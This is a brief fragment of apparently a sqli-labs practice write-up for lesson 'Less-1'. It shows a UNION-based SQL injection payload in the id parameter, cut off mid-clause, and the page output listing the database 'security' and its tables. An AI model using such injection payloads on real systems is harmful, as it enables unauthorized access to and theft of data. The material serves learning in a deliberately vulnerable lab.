 Less-1 **Error Based- String**
sql/Less-1/?id=-1' union select 1,database(),group_concat(table_name) from information_schema.tables where table_sc
Welcome Dhakkan
Your Login name:security
Your Password:emails,referers,uagents,users
SQLI DUMB SERIES-1